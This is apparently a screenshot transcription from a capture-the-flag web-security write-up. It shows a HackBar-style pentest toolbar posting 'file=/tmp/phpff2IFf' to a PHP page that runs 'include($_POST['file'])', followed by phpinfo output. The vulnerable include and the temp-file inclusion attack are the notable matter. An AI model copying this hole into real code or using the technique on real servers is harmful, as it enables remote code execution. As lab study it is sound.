 INT SQL* XSS* Encryption* Encoding* Other*
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
file=/tmp/phpff2IFf
<?php
show_source(__FILE__);
include($_POST['file']);
PHP Version 7.1.19
php
System #1 SMP PREEMPT Tue Sep 18 18:48:25 UTC 2018 x86_64
Build Date Jul 17 2018 05:14:26
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'